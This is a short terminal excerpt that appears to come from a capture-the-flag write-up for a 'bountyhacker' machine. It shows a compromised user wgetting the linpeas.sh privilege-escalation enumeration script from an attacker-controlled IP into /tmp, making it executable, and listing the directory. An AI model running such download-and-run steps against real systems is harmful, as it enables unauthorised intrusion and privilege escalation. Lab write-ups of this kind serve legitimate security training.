 lin@bountyhacker:/tmp$ wget http://10.8.238.145/linpeas.sh
--2022-09-04 13:57:04--  http://10.8.238.145/linpeas.sh
Connecting to 10.8.238.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765822 (748K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh           100%[======================>] 747.87K   169KB/s    in 5.2s
2022-09-04 13:57:10 (144 KB/s) - ‘linpeas.sh’ saved [765822/765822]
lin@bountyhacker:/tmp$ chmod +x linpeas.sh
lin@bountyhacker:/tmp$ LS
The program 'LS' is currently not installed. To run 'LS' please ask your administrat
or to install the package 'sl'
lin@bountyhacker:/tmp$ ls
linpeas.sh
systemd-private-797c0daca4e241979355ba06972acd2a-colord.service-seCaJ9
systemd-private-797c0daca4e241979355ba06972acd2a-rtkit-daemon.service-DkmjUm
systemd-private-797c0daca4e241979355ba06972acd2a-systemd-timesyncd.service-TSSLy1
lin@bountyhacker:/tmp$